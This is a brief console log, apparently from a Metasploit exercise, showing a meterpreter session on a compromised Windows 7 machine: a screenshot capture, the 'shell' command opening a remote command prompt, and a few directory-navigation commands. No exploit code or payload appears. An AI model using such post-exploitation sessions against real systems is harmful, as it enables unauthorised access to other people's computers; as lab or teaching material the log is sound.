 Screenshot saved to: /root/aLxylmDV.jpeg
meterpreter >shell
Process 2612 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights
reserved.
C:\Windows\system32>cd cmd
cd cmd
The system cannot find the path specified.
C:\Windows\system32>cd Desktop
cd Desktop
The system cannot find the path specified.
C:\Windows\system32>cd
cd
C:\Windows\system32
C:\Windows\system32>cd..
cd..